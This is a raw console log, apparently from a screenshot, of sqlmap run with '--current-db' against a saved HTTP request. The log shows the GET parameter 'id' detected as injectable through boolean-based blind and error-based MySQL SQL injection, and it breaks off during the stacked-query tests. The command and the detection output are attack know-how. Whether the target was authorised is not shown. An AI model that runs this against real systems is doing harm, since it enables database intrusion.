 C:\Windows\System32\cmd.e
D:\sqlmap>python sqlmap.py -r "C:\Users\18730\Desktop\6_3.txt" --current-db
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.3.11#dev}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:31:49 /2023-06-03/
[23:31:49] [INFO] parsing HTTP request from 'C:\Users\18730\Desktop\6_3.txt'
[23:31:50] [INFO] testing connection to the target URL
[23:31:50] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:31:50] [INFO] testing if the target URL content is stable
[23:31:50] [INFO] target URL content is stable
[23:31:50] [INFO] testing if GET parameter 'id' is dynamic
[23:31:50] [WARNING] GET parameter 'id' does not appear to be dynamic
[23:31:50] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[23:31:50] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[23:31:50] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[23:33:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:33:47] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[23:33:47] [WARNING] reflective value(s) found and filtering out
[23:33:48] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:33:48] [INFO] testing 'Generic inline queries'
[23:33:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[23:33:49] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[23:33:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[23:33:52] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[23:33:52] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[23:33:52] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[23:33:52] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[23:33:52] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[23:33:52] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[23:33:52] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[23:33:52] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:33:52] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[23:33:52] [INFO] testing 'MySQL inline queries'
[23:33:52] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[23:33:52] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[23:33:52] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[23:33:52] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[23:33:52] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[23:33:52] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'